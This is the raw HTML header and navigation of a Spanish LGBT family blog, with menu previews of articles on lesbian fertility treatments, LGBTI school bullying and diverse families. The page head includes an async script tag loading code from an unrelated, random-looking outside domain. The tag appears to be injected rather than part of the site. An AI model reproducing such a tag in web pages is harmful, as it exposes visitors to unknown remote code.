<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4826 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22930 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-mujeres-lesbianas tag-clinica-trans tag-rainbow-fertility-barcelona">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/segun-mi-edad-y-estilo-de-vida-con-que-tratamiento-puedo-embarazarme/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/12/Rainbow-fertility-barcelona-embarazarse-lesbianas-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/12/Rainbow-fertility-barcelona-embarazarse-lesbianas-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/12/Rainbow-fertility-barcelona-embarazarse-lesbianas-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/12/Rainbow-fertility-barcelona-embarazarse-lesbianas-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/segun-mi-edad-y-estilo-de-vida-con-que-tratamiento-puedo-embarazarme/">Según mi edad y estilo de vida, ¿con qué tratamiento puedo embarazarme?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22846 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-inseminacion tag-ivi tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/forme-dos-familias-con-dos-mujeres-diferentes-mi-historia-de-diversidad-y-amor/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/11/dos-mujeres-forman-familia-IVI-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/forme-dos-familias-con-dos-mujeres-diferentes-mi-historia-de-diversidad-y-amor/">“Formé dos familias con dos mujeres diferentes. Mi historia de diversidad y amor”</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
